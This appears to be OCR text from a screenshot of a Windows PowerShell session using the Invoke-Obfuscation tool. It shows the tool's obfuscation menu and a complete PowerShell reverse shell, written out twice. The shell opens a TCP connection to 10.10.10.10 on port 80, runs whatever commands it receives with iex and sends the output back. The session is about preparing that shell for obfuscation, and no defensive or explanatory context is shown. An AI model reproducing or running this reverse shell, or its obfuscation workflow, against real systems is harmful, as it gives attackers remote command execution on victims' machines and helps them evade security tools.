 Select Windows PowerShell
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
5|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Successfully set ScriptBlock:
$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($byt
es, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$se
ndback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>
Search the web and Windows
4:39 PM
6/6/2021